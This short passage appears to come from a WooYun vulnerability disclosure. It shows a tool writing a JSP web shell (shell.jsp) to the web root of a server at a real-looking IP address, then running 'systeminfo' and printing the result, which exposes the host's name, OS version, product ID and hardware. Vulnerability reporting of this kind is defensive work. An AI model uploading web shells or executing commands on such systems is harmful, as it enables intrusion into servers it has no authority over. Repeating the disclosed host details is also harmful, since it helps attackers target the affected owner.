 Url: http://59.45.53.10:8000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo
Execute
主机名: HHDMS
OS 名称: Microsoft(R) Windows(R) Server 2003 Enterprise x64 Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: hhdms
注册的组织:
产品 ID: 91353-645-6727436-50442
初始安装日期: 2011-11-26, 10:12:51
系统启动时间: 5 天 10 小时 22 分 46 秒
系统制造商: IBM
系统型号: System x3650 M3 -[7945O25]-
系统类型: x64-based PC
处理器: 安装了 16 个处理器。
[01]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[03]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[04]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
www.wooyun.org